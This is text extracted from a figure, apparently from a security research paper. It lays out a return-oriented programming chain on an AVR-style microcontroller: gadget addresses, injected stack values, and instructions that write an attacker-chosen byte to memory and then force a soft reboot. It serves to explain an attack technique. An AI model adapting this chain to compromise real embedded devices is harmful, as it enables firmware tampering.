 Vulnerable function
instr. address instr stack/buffer injected comments
5e6: ... ...
5e7: ret 0x58 0x2b } next gadget
control flow redirection
Gadget 1: load address and data to registers
2b58: pop r25 AddrL } Injection Addr.
2b59: pop r24 AddrH
2b60: pop r19 0
2b61: pop r18 Data Byte to inject
2b62: pop r0 0
2b63: out 0x3f, r0
2b64: pop r0 0
2b65: pop r1 0
2b66: reti 0x85 0x01 } next gadget
control flow redirection
Gadget 2: move address from reg r24:25 to r30:31 ( Z )
185: movw r30, r24
186: std Z+10, r22
187: ret 0x3a 0x07 } next gadget
control flow redirection
Gadget 3: write data to memory, and reboot
73a: st Z, r18 write byte to memory
73b: ret 0x00 0x00 } soft reboot